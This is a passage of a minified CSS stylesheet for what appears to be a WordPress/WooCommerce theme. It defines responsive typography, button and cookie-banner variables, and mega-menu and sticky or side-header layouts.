#logo{font-size:43px;line-height:51px;font-weight:500;letter-spacing:0px}h2{font-size:34px;line-height:43px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:26px;font-weight:600;letter-spacing:0px}h5{font-size:15px;line-height:26px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:38px;line-height:45px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:38px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:30px;line-height:38px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:23px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:30px;line-height:36px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:36px;font-weight:500;letter-spacing:0px}h2{font-size:24px;line-height:30px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:24px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#374b54;--mfn-button-theme-bg-hover:#2a3e47;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#374b54;--mfn-button-shop-bg-hover:#2a3e47;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:#0089f7;--mfn-button-action-bg-hover:#007cea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#374b54;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#374b54}#back_to_top i{color:#65666C}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 